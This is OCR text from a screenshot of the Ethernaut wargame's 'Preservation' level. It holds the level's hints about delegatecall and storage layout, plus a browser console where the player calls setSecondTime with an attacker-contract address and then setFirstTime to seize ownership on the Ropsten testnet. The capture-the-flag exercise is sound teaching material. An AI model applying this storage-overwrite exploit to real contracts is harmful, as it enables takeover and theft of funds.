 Ethernaut
Remix - Ethereum IDE
ethernaut.openzeppelin.com/level/0xe3545ebaa3a0381ebd9f0868ae61b5dc89962ef5
应用
Al1ex
杂项
1
Ropsten 测试网络
Al1ex
0x17A6...8028
合约交互
0
DETAILS
DATA
EDIT
GAS FEE
0.000175
无可用兑换率
AMOUNT + GAS FEE
TOTAL
0.000175
无可用兑换率
拒绝
确认
Ethernaut
Home
Help
NEW
Try out the Solidity 0.5 version!
10. Re-entrancy
11. Elevator ✓
12. Privacy ✓
13. Gatekeeper One
14. Gatekeeper Two
✓
15. Naught Coin ✓
16. Preservation
17. Locked
18. Recovery
19. MagicNumber
20. Alien Codex
Preservation
This contract utilizes a library to store two different times for two different timezones. The constructor creates two instances of th
The goal of this level is for you to claim ownership of the instance you are given.
Things that might help
• Look into Solidity's documentation on the delegatecall low level function, how it works, how it can be used to delegate op
execution scope.
• Understanding what it means for delegatecall to be context-preserving.
• Understanding how storage variables are stored and accessed.
• Understanding how casting works between different data types.
Get new instance
Submit instance
developed with ♥ and ⚡ by the OpenZeppelin team
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Audits
top
Filter
Default levels
=> Instance address
0x17a6dec6ec51db5b9b99c0d2444cc0a9367a8028
4
=> Instance address
0x17a6dec6ec51db5b9b99c0d2444cc0a9367a8028
> player
"0xa61cfd1573fd2207dcb1841cedcb1d5aed4dc155"
> await contract.setSecondTime("0xE8033aE69691aCC366EdbddB676918Af37698ca8")
⛏ Sent transaction ⛏ https://ropsten.etherscan.io/tx/0x56459e8…
^^.
⛏ Mined transaction ⛏ https://ropsten.etherscan.io/tx/0x56459e8…
^^.
▶{tx: "0x56459e84d7863ef9018dc3b2a418a2362feb15beb728fa72fb8c23cfae62e1d9", receipt: {…}, logs: Array(0)}
> await contract.setFirstTime("0xa61cfd1573fd2207dcb1841cedcb1d5aed4dc155")
>
先知社区